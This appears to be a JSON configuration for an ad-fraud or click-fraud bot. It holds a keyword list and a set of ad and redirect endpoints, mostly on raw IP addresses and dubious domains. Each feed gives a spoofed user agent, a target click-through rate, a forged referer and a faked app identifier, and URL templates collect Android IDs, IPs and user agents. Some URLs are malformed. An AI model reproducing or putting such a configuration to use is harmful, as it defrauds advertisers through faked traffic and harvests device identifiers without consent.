 {"keywords":["movies","videos","mobile","games","adult","news","weather","maps","youtube","translate","cheap","horoscope","flight","hotel","restaurant","lottery","quote","ticket","car","job","money","music","fa
cebook","best+buy","search","girl","tube","paypal","dog","itunes","gmail","free","skype","expedia","twitter","business","entertainment","bar","sale","photo","xxxvideos","browser","camera","shop","optometrist","
aid","doctor","cleaner","therapist","air","affordable","advice","store","legal","physical","apartment","paint","netflix","rental","buy","support","accounting","construction","university","services","prepaid","c
leaning","certified","repair","commercial","security","payroll","lighting","fix","credit","income","install","card","control","agents","find","accounts","building","mortgage","bank","employment","enjoy","search
","login","local","help","sex","interior","dental","computer","tax","contract","movies+tv","office","chrome","service","loan","pro","water","system","company","pet","email","yahoo","information","schools","micr
osoft","estate","cosmetic","massage","cost","ask","home","professional","hot","facebook","lexus","filter","direct","porno","design","player","content","hosting","wedding","new","redirect","gay","top","cheap","c
hat","removal","insurance","criminal","google","mail","exchange","life","live","click","outlook","site","online","work","unlimited","network","auto","medical","episode","casino","forum","public","mp3","fun","to
rrents","sports","earn","travel","asian","translate","paid","gratis","city","youporn","news","audio","media"],
"feeds":[{"fallback_url":"http://paramonos-oha.com/mobi.infolife.ezweather.livewallpaper.dragon.animal3d.dinosaur?adTagId=ad9d3110-108e-11e7-
a6870eda985eb958&cpm=0.02&keywords={KEYWORD}&fallbackUrl=http%3A%2F%2F103.194.50.93%2Fredirect.php%3Fcb%3D5c0f2b195bb73&cb=5c0f2b195bbaf","type":"direct","ua":"android","ctr":"20","url":"","referer":"","x_reque
sted_with":"mobi.infolife.ezweather.livewallpaper.dragon.animal3d.dinosaur"},
{"fallback_url":"http://pub.mobday.com/api/ads_api.php?ver=1.2&pubid=1022&adspace=1007&advid={ANDROID_ID}&bundle={BUNDLE_ID}&ip={IP}&ua={USER_AGENT}&cb=5c0f2b195bbee","type":"direct","ua":"android-
browser","ctr":"30","url":"","referer":"","x_requested_with":"real"},
{"fallback_url":"http://103.194.50.93/exoclick.php?cb=5c0f2b195bc25","type":"direct","ua":"desktop","ctr":"50","url":"","referer":"http://meperfectwoman.com/the-best-car-for-you-in-the-2013-era/
index.html","x_requested_with":"empty"},
{"fallback_url":"http://103.194.50.254mobday.php?ver=1.2&pubid=1022&adspace=1218&advid={ANDROID_ID}&bundle={BUNDLE_ID}&ip={IP}&ua={USER_AGENT}&cb=5c0f2b195bc68","type":"direct","ua":"android-
opera","ctr":"30","url":"","referer":"","x_requested_with":"real"},
{"fallback_url":"https://sax.peakonspot.com/dep.php?pid=7620&subid=5c0f2b195bca0","type":"direct","ua":"android","ctr":"50","url":"","referer":"","x_requested_with":"real"},
{"fallback_url":"http://103.194.50.254/plugrush.php?cb=5c0f2b195bcdb","type":"direct","ua":"iphone","ctr":"50","url":"","referer":"","x_requested_with":"empty"},
{"fallback_url":"http://inveracityadolescence.xyz/?subid=5c0f2b195bd13","type":"direct","ua":"android-browser","ctr":"50","url":"","referer":"","x_requested_with":"empty"},
{"fallback_url":"https://sax.peakonspot.com/dep.php?pid=7744&subid=5c0f2b195bd4b","type":"direct","ua":"android-firefox","ctr":"50","url":"","referer":"","x_requested_with":"real"},
{"fallback_url":"http://
103.194.50.93mobday.php?ver=1.2&pubid=1022&adspace=1226&advid={ANDROID_ID}&bundle={BUNDLE_ID}&ip={IP}&ua={USER_AGENT}&cb=5c0f2b195bd82","type":"direct","ua":"android","ctr":"30","url":"","referer":"","x_request
ed_with":"real"}]}